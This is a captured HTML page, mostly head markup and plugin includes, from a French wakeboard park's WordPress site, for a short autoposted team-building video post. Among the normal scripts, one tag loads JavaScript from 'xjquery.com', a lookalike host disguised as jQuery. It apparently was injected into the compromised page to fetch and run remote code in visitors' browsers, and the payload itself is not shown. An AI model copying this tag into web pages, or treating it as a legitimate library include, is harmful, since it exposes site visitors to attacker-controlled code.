

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlanticwakepark.com/nhesitez-pas-a-partagerfederer-vos-equipes-cohesion-tea/
body_size: 25537
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#4f9fc2"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>N&#039;hésitez pas à partager! Federer vos équipes, cohésion, Tea... - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !</title>
	<link rel="canonical" href="https://www.atlanticwakepark.com/nhesitez-pas-a-partagerfederer-vos-equipes-cohesion-tea/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="N&#039;hésitez pas à partager! Federer vos équipes, cohésion, Tea... - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="og:description" content="[ad_1] N&#8217;hésitez pas à partager! Federer vos équipes, cohésion, Team building[fb_vid id=&#8221;1851223551857056&#8243;] [ad_2]" />
	<meta property="og:url" content="https://www.atlanticwakepark.com/nhesitez-pas-a-partagerfederer-vos-equipes-cohesion-tea/" />
	<meta property="og:site_name" content="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="article:published_time" content="2017-09-27T10:55:32+00:00" />
	<meta property="og:image" content="https://www.atlanticwakepark.com/wp-content/uploads/2017/09/22113432_1851223671857044_7741268514807218176_n.jpg" />
	<meta property="og:image:width" content="402" />
	<meta property="og:image:height" content="402" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.atlanticwakepark.com/nhesitez-pas-a-partagerfederer-vos-equipes-cohesion-tea/","url":"https://www.atlanticwakepark.com/nhesitez-pas-a-partagerfederer-vos-equipes-cohesion-tea/","name":"N'hésitez pas à partager! Federer vos équipes, cohésion, Tea... - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","isPartOf":{"@id":"https://www.atlanticwakepark.com/#website"},"primaryImageOfPage":{"@id":"https://www.atlanticwakepark.com/nhesitez-pas-a-partagerfederer-vos-equipes-cohesion-tea/#primaryimage"},"image":{"@id":"https://www.atlanticwakepark.com/nhesitez-pas-a-partagerfederer-vos-equipes-cohesion-tea/#primaryimage"},"thumbnailUrl":"https://www.atlanticwakepark.com/wp-content/uploads/2017/09/22113432_1851223671857044_7741268514807218176_n.jpg","datePublished":"2017-09-27T10:55:32+00:00","dateModified":"2017-09-27T10:55:32+00:00","author":{"@id":"https://www.atlanticwakepark.com/#/schema/person/0f95bb47b8c92bd8b776941785ee7d1a"},"breadcrumb":{"@id":"https://www.atlanticwakepark.com/nhesitez-pas-a-partagerfederer-vos-equipes-cohesion-tea/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.atlanticwakepark.com/nhesitez-pas-a-partagerfederer-vos-equipes-cohesion-tea/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.atlanticwakepark.com/nhesitez-pas-a-partagerfederer-vos-equipes-cohesion-tea/#primaryimage","url":"https://www.atlanticwakepark.com/wp-content/uploads/2017/09/22113432_1851223671857044_7741268514807218176_n.jpg","contentUrl":"https://www.atlanticwakepark.com/wp-content/uploads/2017/09/22113432_1851223671857044_7741268514807218176_n.jpg","width":402,"height":402},{"@type":"BreadcrumbList","@id":"https://www.atlanticwakepark.com/nhesitez-pas-a-partagerfederer-vos-equipes-cohesion-tea/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.atlanticwakepark.com/"},{"@type":"ListItem","position":2,"name":"N&#8217;hésitez pas à partager! Federer vos équipes, cohésion, Tea&#8230;"}]},{"@type":"WebSite","@id":"https://www.atlanticwakepark.com/#website","url":"https://www.atlanticwakepark.com/","name":"Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","description":"Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.atlanticwakepark.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.atlanticwakepark.com/#/schema/person/0f95bb47b8c92bd8b776941785ee7d1a","name":"admin","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.atlanticwakepark.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5ddd391cabe211b88f970bf04a9ee83d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5ddd391cabe211b88f970bf04a9ee83d?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.atlanticwakepark.com"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT ! &raquo; Flux" href="https://www.atlanticwakepark.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atlanticwakepark.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=112f1c"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bxslider-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='kiwi-logo-carousel-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/custom-styles.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.atlanticwakepark.com/wp-includes/css/dashicons.min.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<link rel='stylesheet' id='am360view-cgb-style-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/360-view/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='pisol-ewcl-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/css/pisol-ewcl-public.css?ver=2.1.99' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.5' type='text/css' media='all' />
<style id='cookie-law-info-gdpr-inline-css' type='text/css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' type='text/css' media='all' />
<link rel='stylesheet' id='wptripadvisor_allcss-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=14.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-Defaults-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins:400,600,700%7CRoboto:300,400,500,600,700%7COpen+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/main.min.css?ver=9.12.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: rgba(51,51,51,0.25);
}
.uil-ring > path {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .circle {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .moving-circle {
  fill: #333333;
}
.uil-hourglass .glass {
  stroke: #333333;
}
.uil-hourglass .sand {
  fill: rgba(51,51,51,0.25);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/css-vars.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/media.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/mega-menu.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/style.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706556051' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.3' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9' id='essential-grid-essential-grid-script-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/js/pisol-ewcl-public.js?ver=2.1.99' id='pisol-ewcl-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-before'>
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
</script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js' id='gw-tweenmax-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-after'>
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
</script>
<script type='text/javascript' id='open_wp_js-js-extra'>
/* <![CDATA[ */
var we_are_open_wp_ajax = {"url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","action":"we_are_open_wp_ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/opening-hours/wp/js/js.js?ver=112f1c' id='open_wp_js-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.3' async id='revmin-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["consent","visitor_info1_live","test_cookie","ide","_ga","_gid","ysc"],"non_necessary_cookies":{"functional":["cookielawinfo-checkbox-fonctional","cookielawinfo-checkbox-others","cookielawinfo-checkbox-functional","cookielawinfo-checkbox-necessary","viewed_cookie_policy"],"performance":["cookielawinfo-checkbox-performance","ysc"],"analytics":["cookielawinfo-checkbox-analytics","_ga","_gid","_gat_gtag_UA_196875305_1"],"advertisement":["visitor_info1_live","test_cookie","ide"],"others":["cookielawinfo-checkbox-necessaire","consent","_ga_G29FN6ZW7P","woocommerce_recently_viewed"]},"cookielist":{"necessary":{"id":209,"status":true,"priority":0,"title":"N\u00e9cessaire","strict":true,"default_state":false,"ccpa_optout":false,"loadonstart":true},"functional":{"id":210,"status":true,"priority":5,"title":"Fonctionnel","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"performance":{"id":211,"status":true,"priority":4,"title":"Performance","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"analytics":{"id":212,"status":true,"priority":3,"title":"Statistiques","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"advertisement":{"id":213,"status":true,"priority":2,"title":"Publicit\u00e9","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"others":{"id":214,"status":true,"priority":1,"title":"Autres","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","current_lang":"fr","security":"b1c3caee89","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https:\/\/geoip.cookieyes.com\/geoip\/checker\/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.5' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.atlanticwakepark.com\/mon-panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
